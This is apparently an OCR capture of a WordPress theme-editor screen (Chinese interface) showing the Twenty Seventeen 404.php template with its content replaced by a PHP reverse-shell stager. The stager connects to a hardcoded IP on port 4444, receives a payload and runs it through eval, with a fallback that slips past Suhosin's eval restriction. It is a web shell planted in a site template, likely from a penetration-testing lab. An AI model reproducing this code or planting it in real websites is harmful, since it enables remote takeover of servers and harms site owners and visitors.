 Twenty Seventeen: 404模板 (404.php)
选择要编辑的主
选择的文件内容：
1 /*<?php /**/ error_reporting(0); $ip = '192.168.3.107'; $port = 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f))
{ $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type =
'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .=
fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else {
eval($b); } die();
2
文档： 函数名… 查询
更新文件